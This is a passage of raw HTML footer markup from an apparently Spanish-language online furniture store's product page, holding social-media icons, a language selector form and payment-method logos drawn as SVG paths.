  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/tulip-style-28-artificial-marble-bar-table-in-white-black" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/tulip-style-28-artificial-marble-bar-table-in-white-black" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 